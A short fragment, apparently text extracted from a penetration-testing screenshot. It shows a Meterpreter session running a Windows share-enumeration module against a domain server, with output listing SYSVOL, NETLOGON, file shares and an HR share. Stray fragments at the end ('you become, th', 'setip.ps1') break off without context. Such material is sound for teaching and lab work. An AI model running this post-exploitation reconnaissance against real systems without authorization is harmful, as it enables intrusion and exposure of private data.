 meterpreter > run post/windows/gather/enum_shares
[*] Running module against SERVER1 (192.168.10.1)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\uadtargetnet.com\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: Fileshare1
[*] Path: c:\shares\Fileshare1
[*] Type: DISK
[*]
[*] Name: Fileshare2
[*] Path: c:\shares\Fileshare2
[*] Type: DISK
[*]
[*] Name: Resources
[*] Path: c:\shares\Resources
[*] Type: DISK
[*]
[*] Name: HR
[*] Path: c:\shares\HR
[*] Type: DISK
[*]
meterpreter >
you become, th
setip.ps1